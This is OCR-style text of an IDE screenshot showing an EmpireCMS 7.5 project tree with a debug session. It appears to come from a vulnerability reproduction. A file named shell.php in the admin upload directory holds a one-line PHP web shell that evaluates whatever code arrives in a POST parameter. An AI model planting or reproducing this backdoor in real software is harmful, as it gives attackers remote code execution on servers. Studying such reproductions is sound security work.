 LOCALHOST
EmpireCMS_7.5_SC_UTF8 > upload > e > admin > shell.php >
1: Project
Project
moddofun.php
shell.php
connect.php
functions.php
ecmsmod.php
Database
1 <? @eval($_POST[pass]);?>
1 1
ListDo.php
ListEnews.php
ListInfoClass.php
ListInfoDoc.php
ListNews.php
ListPageClass.php
ListPageInfoClass.php
main.php
map.php
message.php
MoveClassNews.php
PathLevel.php
PostUrlData.php
SearchKey.php
SetEnews.php
SetMoreClass.php
shell.php
ShowClassNav.php
ShowInfo.php
ShowKey.php
task.php
7: Structure
2: Favorites
Debug: ecmsmod.php
Debugger Console Output
6: Problems 5: Debug TODO Terminal 9+ Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and remot... (moments agc Material Oceanic 1:1 LF UTF-8 4 spaces